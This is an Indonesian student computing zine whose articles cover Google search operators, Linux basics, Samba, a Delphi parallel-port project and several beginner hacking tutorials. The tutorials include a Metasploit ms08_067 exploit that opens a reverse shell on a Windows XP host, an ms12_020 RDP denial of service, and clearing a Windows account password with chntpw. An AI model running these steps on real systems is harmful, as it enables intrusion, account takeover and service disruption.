
MENGGUNAKAN GOOGLE DENGAN BENAR
- 1. WHOIS HZ (HIMAKOMERS ZINE) HZ | Himakomers Zine adalah majalah online yang sengaja dibuat untuk sharing dan silaturrahmi antara himakomers yang dinaungi oleh Himakom (Himpunan Mahasiswa Sistem Komputer). Tujuan utama dari pembuatan majalah ini adalah agar kami bisa terus saling berbagi, tentunya dalam bidang yang kami geluti yaitu Komputer. Dengan harapan bisa terus ada dan walau HZ Belum siap rilis, kami nyatakan untuk merilis HZ | Himakomers Zine 1. Semoga bisa bermanfaat untuk kita semua dan semoga di HZ | Himakomers Zine 2 nantinya bisa lebih baik dari yang sekarang. HZ | HIMAKOMERS ZINE
- 2. MENGGUNAKAN GOOGLE YANG BAIK DAN BENAR Assalamualaikum. . . Artikel ini sengaja saya tulis untuk ade-ade yunior yang baru masuk ke dunia perkuliahan dan yang baru mengenal dunia komputer (sama seperti saya beberapa tahun lalu (_’_)). Semoga artikel yang pendek ini bisa membantu ade-ade menggunakan Google dengan baik dan benar, terutama pada saat mencari tugas-tugas perkuliahan nantinya. OK, Langsung aja ya ke topik utamanya “Om Google”, pertama-tama saya yakin kalian sudah pasti tau apa itu GOOGLE???. Google adalah sebuah mesin pencari atau biasa dikenal dengan nama gaulnya Search Engine. Pada saat melakukan pencarian di Internet menggunakan Google, kata yang kita masukkan dikotak pencarian google.com akan dicari keserver diseluruh dunia dan akibatnya kita malah bingung sendiri, pada saat memilih mana artikel atau tugas yang tepat untuk kita karena saking banyaknya URL alias alamat yang muncul dari berbagai bahasa dan negara. Insya Allah dalam artikel yang pendek ini kita akan belajar bagaimana cara menggunakan Google dengan baik, sehingga pada saat pencarian di google, kita tidak membuang banyak waktu dan tenaga hanya untuk mencari satu judul makalah atau tugas yang kita inginkan. Sekarang kita masuk ke teknisnya. . . Sebaiknya langsung masuk ke google.com dan dicoba sendiri biar bisa dilihat perbeda-perbedaannya secara langsung biar tidak menghayal . filetype: Yang pertama adalah bagaimana kita mencari sebuah file menggunakan fileype: baik itu *.pdf, *.doc *.txt dan lain-lain. Saya berikan contoh : Misalnya kita ingin mencari sebuah Artikel di internet yang berhubungan dengan “Sistem Digital”. Namun artikel yang kita inginkan hanya berupa file document yang bisa di buka di Ms Office Word biar gampang di Edit dan Copy paste (Pekerjaannya Mahasiswa), maka yang harus kita masukkan pada kotak pencarian di google adalah : filetype:doc “Sistem Digital”, filetype:doc membuat google hanya mencari file-file yang dibelakangnya ada .doc dengan kata lain yang bertipe data doc (document), kemudian kata “Sistem Digital” adalah kata yang ingin kita cari. Disinilah rahasianya kenapa Mahasiswa sangat pintar buat tugas, ternyata hanya dapat dari Google . Satu lagi yang perlu diketahui setelah filetype: kita tinggal masukkan jenis tipe apa yang ingin kita cari, jadi doc yang tadi bisa kita ganti dengan pdf, docx atau txt dll. site: Yang kedua ini atau site: adalah tehnik pencarian yang dilakukan hanya pada halaman website yang kita tentukan saja. Misalnya : Saya ingin mencari artikel tentang Linux tapi hanya pada Website ilmukomputer.org, Maka pada Kotak pencarian google kata yang saya masukkan adalah : site:ilmukomputer.org linux, Agar pada saat pencarian di internet google hanya mencari kata Linux yang ada pada website ilmukomputer.org. Akan sangat HZ | HIMAKOMERS ZINE
- 3. berbeda jika kita memasukkan hanya kata Linux di kotak pencarian, karena semua halaman website yang ada diinternet akan dimunculkan, dan sudah pasti kita bingung yang mana yang tepat. inurl: Yang ketiga ini biasa digunakan untuk mencari salah satu kata yang ada didalam url. Misalnya : saya ingin mencari sebuah website yang didalam urlnya ada kata asembly. Maka yang harus saya masukkan di kotak pencarian adalah : inurl:assembly. Mudah kan. . . intitle: Intitle ini biasa digunakan untuk mencari sebuah judul artikel dari website. Misalnya ketika kita ingin mencari sebuah website dengan judul “Calon Mahasiswa Baru STMIK” maka yang harus kita masukkan di google adalah : intitle:"Calon Mahasiswa Baru STMIK" dengan begitu artikel lain yang memiliki judul lain selain "Calon Mahasiswa Baru STMIK" tidak akan dimunculkan di google. site:facebook.com inurl:andy intitle:makassar: Dari ketika teknik diatas digabungkan jadi satu, jadinya saya ingin cari alamat facebook yang ada kata andi di Makassar. cache: Biasanya ketika sedang membuka sebuah website terdapat kata Maintenance atau Under Construksion dan lain-lain, itu artinya bahwa website tersebut sedang dalam perbaikan jadi untuk sementara tidak diaktifkan. Dengan mengguanakan cache:nama_site maka kita akan diarahkan ke google cache dan kita bisa membaca website yang tadi kita inginkan dengan mode cache cara menggunakannya cukup masukkan cache:nama_site ke kotak pencari google, misalnya “cache:ganool.com”. some stuf: Yang terakhir ini cuman beberapa hal-hal yang patut dicoba : 1. Copykan script dibawah ke mesin pencari google : (sqrt(cos(x))*cos(200 x)+sqrt(abs(x))-0.7)*(4-x*x)^0.01, sqrt(9-x^2), -sqrt(9-x^2) from -4.5 to 4.5 2. Sebenarnya masih banyak yang lain. . . Cari sendiri saja ya!!! Semangat. . . Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 4. BELAJAR GNU/LINUX ITU MUDAH KOK Assalamualaikum. . . Lagi-lagi Artikel ini sengaja saya tulis untuk yunior yang masih NewBie seperti saya. Konon katanya mereka takut belajar GNU/Linux karena terlalu suli. Ok. . . pada kenyataannya belajar GNU/Linux SUNGGUH tak sesulit yang kita bayangkan. Banyak orang yang memang pada saat menggunakan GNU/Linux terlihat sangat kesulitan dalam mengoperasikan System Operasi yang mitos katanya kepunyaan para Hacker ini. Entahlah apa penyebabnya, sejauh yang saya tahu sekarang saya sendiri masih tetap Enjoy dengan GNU/Linux walau sejujurnya bikin pusing. Karena memang disitulah keunikannya GNU/Linux dibanding System Operasi lain. Loh kalo GNU/Linux bikin pusing berarti emang susah dong??? Ya tidak seperti itu juga, Untuk itulah artikel ini saya tulis semoga bisa membantu NewBie seperti saya saat belajar GNU/Linux. Secara teknis ada beberapa hal yang harus dilakukan saat ingin belajar GNU/Linux : 0. Harus Punya motivasi untuk belajar GNU/Linux 1. Jangan katakan GNU/Linux susah (HARGA MATI) 2. Pastikan GNU/Linux sudah terinstall diPC/Laptop Seperti pelajaran Komputer lain belajar GNU/Linux berarti belajar mengoperasikan. Sudah pasti jika ingin belajar mengoperasikan tentunya apa yang ingin dioperasikan harus bisa disentuh dirasakan dan dilihat secara real, tak bisa dengan menghayal alias teori saja. Jadi pastikan distro GNU/Linux sudah terinstall diPC/Laptop. OKE. . . 3. Kuasai Terlebih dahulu perintah dasar GNU/Linux seperti pwd, ls, cd dkk Belajar GNU/Linux itu seperti membangun Rumah, kita harus pastikan Fondasi dari Rumah yang kita bangun itu Kokoh, agar rumah tak gampang roboh, saat kita menggunakan GNU/Linux kemudian perintah-perintah dasar seperti mkdir, cp, ls –al, cp -r tidak kita pahami dengan benar menggunakan GNU/Linux hanya sekedar rekreasi. 4. Perbiasakan Selalu Menggunakan GNU/LINUX Layaknya orang yang sedang belajar sepeda, belajar GNU/Linux membutuhkan praktek yang continue, agar kita terbiasa dengan Lingkungan GNU/Linux dan mengerti Stylenya Linux yang katanya UNIX Like (Mirip UNIX), selalu gunakan perintah-perintah yang sudah diketahui berulang-ulang agar selalu diingat, cari masalah-masalah sederhana supaya bisa selalu menggunakan gunakan GNU/Linux. 5. Ketahui apa fungsi dari Command/Perintah yang akan digunakan Saat menemukan artikel dari internet untuk melakukan sesuatu diGNU/Linux, perintah yang dimasukkan harus diketahui apa fungsinya. Misalnya pada saat melakukan Konfigurasi sering kita gunakan perintah : make && make install. Cari tahu apa maksud dari perintah itu, bisa gunakan man nama_perintah atau whatis nama_perintah atau info nama_perintah atau bisa juga bertanya ke om google. 6. Terjemahkan perintah kedalam bahasa yang mudah diingat Untuk mengingat Fungsi dari begitu banyak perintah yang ada diGNU/Linux, usahakan untuk mengetahui kepanjangan dari perintah-perintah yang ada karena pada umumnya semua perintah diGNU/Linux adalah kependekan/singkatan. Misalnya : pwd = pathway directory atau position work directory, cd = change directory, ls = list, mkdir = make HZ | HIMAKOMERS ZINE
- 5. directory, man = manual, chown = change owner, chgrp = change group dan masih banyak lagi. Dengan mengingat kepanjangan dari sebuah perintah kita akan mudah mengingat apa fungsi dari perintah tersebut. 7. Selalu membaca pesan error Pada saat menjalankan sebuah perintah dilinux, kemudian hasil yang didapatkan tidak sesuai dengan yang diinginkan dengan kata lain error, usahakan untuk memahami pesan-pesan error yang disampaikan oleh linux. Karena dari pesan error itulah sebenarnya Sistem Operasi berusaha memberitahukan kepada kita dimana kesalahan- kesalahan yang menyebabkan terjadinya error. 8. Ketahui apa yang ingin dioprek sebelum dioprek (Kata Mr.Wevils) Mungkin maksudnya Om Mr.Wevils, sebelum melakukan Konfigurasi sesuatu, usahakan pahami dulu apa yang ingin dikonfigurasi. 9. Jangan Mau instan, kecuali kalo memang sudah sekarat (Kata DBm_Idiot’s) (^_^) 10. Selalu senyum kalo lagi main sama GNU/Linux (Kata DBm_Idiot’s) (^_^) (Peace) Sekian. . . akhirnya kita sama-sama belajar untuk masa depan dan Cita-cita. Jangan lupa kalo udah pintar ajar-ajar Aku juga ya, sama yang lain juga, karena dengan berbagi Ilmu, ilmu itu akan tetap terus Hidup. Tempat bertanya Seputar Linux . . . 0. http://planet.slackware-id.org/ 1. http://ubuntu-indonesia.com 2. http://www.indonesianbacktrack.or.id 3. http://makassar-slackers.org/ 4. http://google.com/ Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 6. SMB (Server Message Block) & SAMBA “SMB, which stands for Server Message Block, is a protocol for sharing files, printers, serial ports, and communications abstractions such as named pipes and mail slots between computers.” (http://www.samba.org/cifs/docs/what-is-smb.html#Introduction). SMB (Server Message Block) Adalah prokol untuk melakukan sharing file, printer, serial port antara komputer yang ada dalam jaringan. Hampir semua System Operasi yang di-temui sekarang kebanyakan menggunakan SMB sebagai protokol utama untuk bertransfer file, data printer dan lain-lain. “Since 1992, Samba has provided secure, stable and fast file and print services for all clients using the SMB/CIFS protocol, such as all versions of DOS and Windows, OS/2, Linux and many others.” (http://www.samba.org/). Samba adalah sebuah aplikasi Open Source berlicensi GPL (General Public License), aplikasi ini digunakan untuk bertansfer file antara komputer di dalam jaringan, para pengguna GNU/Linux sudah sangat familiar dengan aplikasi ini. Dalam tulisan ini saya akan coba menjelaskan bagaimana cara menggunakan aplikasi SAMBA, menggunakan mode teks (teksmod). Bukan seperti yang sering kita gunakan yaitu GUI (Graphic User Interface), tidak ada alasan spesial kenapa harus menggunakan teksmod (mode teks), ketimbang GUI yang sudah pasti lebih mudah dan nyaman. Mungkin alasannya hanya karena saya senang dengan mode teks dan disisi lain tidak selamanya saya akan terus bergantung dengan GUI, misalnya ketika kita berhadapan Sistem Operasi Server yang mengharuskan kita menggunakan Teksmode. Ok langsung saja ke pokoknya utamanya. . . DiGNU/Linux samba memiliki beberapa aplikasi bawaan yang jarang digunakan karena berbasis teks, mungkin karena capek harus mengetik perintah setiap ingin melakukan sesuatu “bagi saya itu hanya ujian”. Aplikasi-aplikasi bawaan samba tersebut misalnya smbclient, smbtree, smbget, smbmount dan lain-lain anda bisa mengecek sendiri. Dibawah ini saya hanya akan menjelaskan 2 diantaranya smbclient dan smbget. Cara menggunakannya bisa anda lihat perintah-perintah dibawah ini : root@root:~# smbclient -L 192.168.30.5 Enter root's password: .... Sharename Type Comment --------- ---- ------- IPC$ IPC Remote IPC F$ Disk Default share ADMIN$ Disk Remote Admin C$ Disk Default share NEW Disk .... * Yang pertama perintah smbclient -L 192.168.30.5 digunakan untuk melihat source/file yang disharing pada alamat 192.168.30.5 dbmIdiot@root:~# smbclient //192.168.30.5/NEW/ Enter root's password: session request to 192.168.30.5 failed (Called name not present) session request to 192 failed (Called name not present) Domain=[D-6EC91BE094664] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager] * smbclient //192.168.30.5/NEW/ digunakan untuk mengkoneksikan aplikasi smb client dengan server smb yang ada pada 192.168.30.5, setelah terkoneksi akan muncul smb: >. HZ | HIMAKOMERS ZINE
- 7. smb: > help .... * Lihat perintah-perintah apa saja yang bisa digunakan dengan mengetikkan help. Semua yang muncul setelah perintah help bisa kita gunakan misalnya, melist directory menggunakan “ls” dan “dir”, atau mengcopy file menggunakan “get” atau menghapus file menggunakan “del” atau juga menggunakan “put” untuk mengupload file ke server dan ada beberapa perintah lain juga yang bisa digunakan. Bisa dilihat dibawah ini . . . smb: > dir . D 0 Wed Apr 4 11:52:46 2012 .. D 0 Wed Apr 4 11:52:46 2012 Arp Poisoning With Scapy D 0 Tue Mar 13 23:51:46 2012 ms12_020_maxchannelids.rb A 5160 Sun Apr 1 09:41:48 2012 NetCutKill.py A 4137 Wed Mar 14 20:52:59 2012 rules DA 0 Sun Mar 25 11:24:52 2012 rules.tar.gz A 2202635 Sun Mar 25 04:25:29 2012 smb: > get rules .tar.gz getting file rules.tar.gz of size 2202635 as rules.tar.gz (10755.0 KiloBytes/sec) (average 10755.1 KiloBytes/sec) smb: > put smbclient.txt putting file smbclient.txt as smbclient.txt (54.1 kb/s) (average 54.1 kb/s) smb: > pwd Current directory is 192.168.30.5NEW Perintah yang lain bisa dicoba-coba sendiri bagaimana cara pemakaiannya. Semoga bermanfaat. . . Terima Kasih. Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 8. NETCUT KILLER BANTAI PARA PENGGUNA NetCUT Apa yang muncul dipikiran jika kita mendengar kata NetCut, semua pasti punya cerita sendiri- sendiri soal aplikasi yang satu ini, sekarang sih sebenarnya sudah kurang popular lagi, tapi masih ada loh yang sering pake ini aplikasi terutama di Warkop-warkop, dikampus dll. Aplikasi yang satu ini cukup handal untuk urusan memutuskan jaringan, namanya juga NetCut. Nah ada juga sebenarnya Anti dari aplikasi NetCut namanya AntiNetCut, cuman tidak tahu kenapa tidak berfungsi dengan baik. Tapi tidak usah khawatir dulu karena ada NetCutKiller. NetCutKiller adalah sebuah aplikasi yang ditulis menggunakan bahasa phyton, aplikasi ini dapat didownload di https://github.com/MaYaSeVeN/NetcutKiller/blob/master/NetcutKiller.py, cara menggunakannya cukup sederhana. Setelah terdownload yang perlu kita lakukan selanjutnya adalah menginstal dependencies atau kebutuhan dari aplikasi NetCutKiller ini agar bisa berjalan dengan baik namanya “scapy” bisa didownload di http://www.secdev.org/projects/scapy/. Cara install scapy : setelah didownload kemudian extrack file scapy tersebut, setelah itu masuk ke directory hasil extrack dan installkan, langkah-langkahnya melalui konsole seperti dibawah ini : dbmIdiot@root:~# unzip scapy-latest.zip dbmIdiot@root:~# cd scapy-2.* dbmIdiot@root:~# python setup.py install Tunggu beberapa saat kemudian sampai proses instalasi selesai, setelah itu kita bisa menjalankan NetCutKiller. Cara menggunakannya pertama pastikan file NetCutKiller.py bisa dieksekusi gunakan perintah : chmod +x NetCutKiller.py untuk merubah permission x (execution) pada file NetCutKiller.py kemudian jalankan aplikasi tersebut seperti gambar dibawah ini : Jika didalam jaringan ada yang menggunakan NetCut maka secara otomatis NetCutKiller akan melakukan serangan balik jika tidak ada maka akan muncul pesan “[-] No one use Netcut or try again”. Sekian, semoga yang sedikit ini bisa bermanfaat. . . Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 9. SERANG WINDOWS XP MENGGUNAKAN METASPLOIT Tulisan ini bukan untuk yang sudah mas[TER], tulisan ini buat seorang pemula yang ingin belajar seperti saya dan ade-ade yang ada diHIMAKOMERS. Langsung saja yah, pasti dah pada tau dong aplikasi yang namanya Metasploit, nah dibawah ini ada dua teknik bagaimana cara menggunakan aplikasi tersebut. Namun sebelum masuk ke tekniknya seperti apa, kita planning dulu. So. . . rencananya target yang akan kita serang adalah pengguna Windows XP dialamat 192.168.0.1, yang satu jaringan sama kita, target kita (Windows XP) memiliki kelemahan atau bug pada Softwarenya yaitu smb (Server Message Block) dan RDP (Remote Desktop Protocol). SMB sendiri adalah services untuk sharing data dijaringan sedangkan RDP adalah services untuk remote desktop, kedua services ini sangat popular dijaringan. Pertama, untuk mengetahui apakah komputer target (yang akan kita serang) mengaktifkan kedua services diatas atau tidak???, adalah dengan menggunakan aplikasi nmap untuk melakukan scanning port, soalnya kalo kedua services diatas tidak aktif ya kita tidak bisa ngapa-ngapain. Gunakan perintah nmap -sV kemudian disusul alamat target, seperti contoh dibawah ini. root@root:~# nmap -sV 192.168.0.1 Starting Nmap 5.59BETA1 ( http://nmap.org ) at 2012-04-12 02:08 EDT Nmap scan report for 192.168.0.1 Host is up (0.0026s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 3389/tcp open microsoft-rdp Microsoft Terminal Service MAC Address: 08:00:27:FF:8E:9F (Cadmus Computer Systems) Service Info: OS: Windows Ternyata kedua services tersebut aktif (yang ditandai merah diatas), nah sekarang kita lanjut ketahap selanjutnya, serang . . . METASPLOIT ATTACK > ms08_067_netapi ms08_067_netapi adalah nama dari exploit tersebut, untuk menggunakan exploit ini masuk ke msfconsole terlebih dahulu, ikuti langkah-langkah dibawah ini : root@root:~# msfconsole msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp msf exploit(ms08_067_netapi) > set rhost 192.168.0.1 msf exploit(ms08_067_netapi) > set lhost 192.168.0.2 msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.0.2:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP - Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (240 bytes) to 192.168.0.1 [*] Command shell session 1 opened (192.168.0.2:4444 -> 192.168.0.1:1095) at 2012-04-12 02:04:54 -0400 HZ | HIMAKOMERS ZINE
- 10. *** Keterangan : 1) use exploit/windows/smb/ms08_067_netapi : exploit di metasploit sangat banyak jadi perintah ini digunakan untuk mengaktifkan exploit ms08_067_netapi 2) set payload windows/shell/reverse_tcp : untuk mengatakan pada metasplit payload apa yang ingin kita gunakan, diatas jelas payload yang kita gunakan adalah reverse_tcp. 3) set rhost 192.168.0.1 : set alamat target 4) set lhost 192.168.0.2 : set alamat kita 5) exploit : untuk menyerang Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:WINDOWSsystem32> Bisa dilihat hasilnya, ternyata kita bisa mengakses ke CMD atau command line dari komputer target. Sekarang terserah kita mau diapakan komputer target tersebut, misalnya saja kita ingin mengganti password dari user yang ada diWindows tersebut, tinggal gunakan perintah net user <nama user> * setelah itu enter dan masukkan password baru. Atau misalnya ingin merestart komputer tersebut tinggal gunakan perintah shutdown –r –t 0 dan masih banyak yang bisa kita lakukan. METASPLOIT DOS > ms12_020_maxchannelids ms12_020_maxchannelids bisa kita gunakan untuk melakukan serangan DOS ke komputer target, efeknya adalah ketika menjalankan exploit atau run maka beberapa detik kemudian komputer target tersebut akan terestart dengan sendirinya. Langkah-langkahnya bisa diikuti seperti dibawah ini yang jelasnya terlebih dahulu kita masuk dulu ke msfconsole. Setelah itu . . . msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids msf auxiliary(ms12_020_maxchannelids) > set rhost 192.168.0.1 msf auxiliary(ms12_020_maxchannelids) > run [*] 192.168.0.1:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS [*] 192.168.0.1:3389 - 210 bytes sent [*] 192.168.0.1:3389 - Checking RDP status... Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 11. HACKING PASSWORD WINDOWS MENGGUNAKAN BACKTRACK DiBacktrack terdapat banyak sekali Tools untuk hacking password, Mau pilih Yang Online Attacking atau Offline Attacking semuanya tersedia dibacktrack. Dalam artikel ini yang akan dibahas adalah Offline Attacking Password menggunakan chntpw yang ditulis oleh Petter N Hagen. Tools ini (chntpw) bisa digunakan pada Sistem Operasi Windows NT/2k/XP/2k3/Vista/Win7, so happy fun hacking windows. Rahasia sebenarnya ada pada File SAM yang berada pada WINDOWS/system32/config/SAM, file tersebut merupakan file yang didalamnya terdapat password dan informasi-informasi dari user, password tersebut dihash ke dalam bentuk LM hash and an NTLM hash. Cukup sekian pengantarnya jump to the topic. . . Untuk melakukan Hacking password windows menggunakan chntpw, pertama booting dvd backtrack kedalam komputer yang akan dihack passwordnya. Setelah itu masuk ke dolphin dan klik pada partisi windows C seperti pada gambar dibawah ini : Perhatikan pada “/dev/sda2 on /media/disk/” lokasi mount dari partisi Windows. Setelah itu jalankan aplikasi chntpw di BackTrack >> Privilege Escalation >> Password attack >> Offline attack >> chntpw. HZ | HIMAKOMERS ZINE
- 12. Setelah itu gunakan perintah ./chntpw -i /media/disk/WINDOWS/system32/config/SAM untuk mulai proses hacking password : Pilih No 1 untuk Mengedit password dari user windows : Perhatikan, ada empat kolom yang muncul | RII (User ID) | Username (Nama User) | Admin (Otoritas User) | Lock (Dipassword atau Tidak) |, pada kolom username pilih salah satu user ingin anda reset passwordnya, masukkan nama user tersebut, pada contoh diatas nama usernya adalah Mr.Victim. Setelah dienter akan muncul 5 pilihan 1) Untuk menghapus password user, 2) Untuk mengganti password user 3) Jika user yang tadi kita masukkan adalah user biasa dan bukan admin maka kita bisa gunakan pilihan ini untuk menjadikan user tersebut menjadi admin, 4) Mengunci dan HZ | HIMAKOMERS ZINE
- 13. Mengaktifkan kembali Account User dan pilihan ke q) Untuk keluar dari editing user. Pada Contoh diatas pilihan yang saya pilih adalah 1. Setelah muncul pesan “Password Cleared!” dan itu artinya, kita telah berhasil menghapus password Windows, namun masih ada 2 langkah lagi. Gunakan ! untuk keluar dari menu. Setelah muncul pilihan gunakan q untuk keluar dari program dan akan diminta menyimpan atau tidak pilih y (untuk menyimpan). Restart komputer, keluarkan dvd dan anda bisa masuk tanpa password ke user Mr.Victim. . . selamat ya. Beberapa Opsi lain selain -i kita bisa menggunakan -l untuk melist user saja ./chntpw -l /media/disk/WINDOWS/system32/config/SAM atau bisa juga dengan menggunakan -u ./chntpw -u Mr.Victim /media/disk/WINDOWS/system32/config/SAM untuk langsung menghapus atau mengganti password User tanpa harus melist user terlebih dahulu dan beberapa option lainnya bisa anda lihat dibawah ini : Semoga bermanfaat. . . Ingat Jangan gunakan untuk kejahatan, gunakan ilmu sebaik-baiknya. Thanks to ALL && By.DBm_NET HZ | HIMAKOMERS ZINE
- 14. PENGONTROLAN SEDERHANA PARALEL PORT MENGGUNAKAN DELPHI A. PENJELASAN UMUM Port paralel (bahasa Inggris: Parallel port) adalah salah satu jenis soket pada komputer pribadi untuk berkomunikasi dengan peralatan luar seperti pencetak model lama. Karena itu port paralel sering juga disebut port pencetak. Perusahaan yang memperkenalkan port ini adalah Centronic, maka port ini juga disebut dengan port Centronics. Kesederhanaan port ini dari sisi pemrograman dan antarmuka dengan hardware membuat port ini sering digunakan untuk percobaan-percobaan sederhana dalam perancangan peralatan elektronika. Dimana port adalah alamat dari port dan nilai kembalian adalah nilai dari register data pada port paralel. Perintah Inp32 dan Out32 pada pemrograman Delphi mempuyai fungsi yang sama, perbedaannya hanyalah type dari nilai kembalian. Perintah-perintah di atas tidak berlaku untuk Windows NT/2000 atau XP karena di kedua sistem operasi tersebut tidak diperbolehkan akses langsung hardware. Hal ini dikarenakan untuk perlindungan terhadap pemakaian suatu hardware oleh beberapa software secara bersamaan. Untuk mengatasinya dibutuhkan file Inpout32.dll yang baru, yang telah dimodifikasi supaya dapat mengakses hardware. Pustaka Inpout32.dll menggunakan driver standar yang diatur oleh Windows untuk mengakses hardware, jadi keamanan pemakaian hardware oleh software menjadi lebih terjamin. HZ | HIMAKOMERS ZINE
- 15. B. PEMBUATAN ALAT 1. ALAT DAN BAHAN a. Alat Adapun alat-alat yang digunakan untuk pembuatan adalah sebagai berikut : Solder Personal Computer (PC) Bor PCB Pisau Cutter Tang Jepit Penyedot timah Tang potong Gergaji kecil Pinset Mistar Obeng Spidol permanen Multimeter Kuas Amplas Tim b. Bahan Paraler Port No KOMPONEN JUMLAH 1 LED 8 2 RESISTOR 330 Ω ¼ WATT 8 3 KABEL PELANGI 10 JALUR 1 METER 4 DB 25 (MALE) PARELEL PORT 1 C. SKEMATIK DAN PCB HZ | HIMAKOMERS ZINE
- 16. D. GAMBAR ALAT HZ | HIMAKOMERS ZINE
- 17. Pada gambar DB 25 tersbut, anda melihat beberapa pin paralel port tidak terpakai, hal demikian dilakukan sesuai dengan kebutuhan. Anda dapat melihat tabel DB25 dibawah ini, agar dipahami Fungsi 25 pin dari DB25 paralel port : E. PEMROGRAMAN Sebelum kita memulai membuat program pengontrolan alat melalu parelel port dengan Delphi, maka ada 2 hal yang pertama perlu kita lakukan : HZ | HIMAKOMERS ZINE
- 18. 1. Memasukkan file Inpout32.dll kedalam C:Windowssystem. Kalau anda belum mempunyai file tersebut anda bias mendownloadnya melalui link dibawah ini : http://www.4shared.com/file/4Vvx4s5C/INPOUT32.html 2. Kita perlu mengetahui alamat dari parallel port pada komputer yang kita gunakan. Informasi alamat parallel port dapat kita ketahui melalui Bios. Seperti gambar di bawah ini, sebuah komputer mempunyai alamat parallel port 378. Komponen Delphi yg butuhkan : KOMPONEN JUMLAH SpeedButton 16 Label 2 RadioButton 2 Berikut adalah gambar Program : Mari kita mulai membuat programnya., pertama kita perlu menambahkan function, agar dapat mengakses file Inpout32.dll yang merupakan file pendukung untuk terhubung ke parallel port. Berikut ini listingnya : HZ | HIMAKOMERS ZINE
- 19. end; function Inp32(Add :word):Byte; stdcall; external 'inpout32.dll'; function Out32(Add :word ;Data:Byte):Byte ; stdcall; external 'inpout32.dll'; var Form1: TForm1; implementation Berikut adalah listing untuk menyalakan Lampu 1, dalam hal ini memberi tegangan pada port 1, menggunakan SpeedButton1 : Procedure TForm1.SpeedButton1Click(Sender: TObject); var tmp :byte; begin tmp:=Inp32($378); Out32($378,tmp or $1); SpeedButton1.Visible:=False; SpeedButton2.Visible:=True; end; Berikut adalah listing untuk mematikan Lampu 1, dalam hal ini tidak memberi tegangan pada port 1. Menggunakan SpeedButton2: Procedure TForm1.SpeedButton2Click(Sender: TObject); var tmp :byte; begin tmp:=Inp32($378); Out32($378,tmp and $fe); SpeedButton2.Visible:=False; SpeedButton1.Visible:=True; end; Untuk listing selanjutnya silahkan anda lanjutkan untuk menhidupkan dan mematikan lampu ke 1 sampai ke 8, tinggal anda merubah nilai tulisan berwarna merah diatas berdasarkan table berikut : PORT/LAMPU HIDUP MATI NILAI 1 $1 $fe FF 2 $2 $fd FF 3 $4 $fb FF 4 $8 $f7 FF 5 $10 $ef FF 6 $20 $df FF 7 $40 $bf FF 8 $80 $7f FF HIDUP SEMUA $ff MATI SMUA $0 REFERENSI Artikel non-personal, 25 Februari 2012, Porta paralel, Wikipedia Bahasa Indonesia, http://id.wikipedia.org/wiki/Porta_paralel, diakses 28 Februari 2012. By. Andy Lukman Affandy / Lucky HZ | HIMAKOMERS ZINE
